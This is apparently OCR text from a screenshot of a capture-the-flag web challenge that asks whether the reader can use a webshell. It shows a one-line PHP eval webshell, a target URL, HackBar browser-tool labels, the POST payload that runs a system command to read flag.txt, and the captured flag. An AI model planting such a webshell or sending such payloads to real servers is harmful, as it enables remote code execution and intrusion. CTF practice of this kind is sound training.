 你会使用webshell吗？
cyberpeace{0327593210c5d1606a43f61ab7791ed2}<?php
@eval($_POST['shell']);?>
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar
yption Encoding SQL XSS Other
oad URL
http://111.200.241.244:59133/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system("cat flag.txt");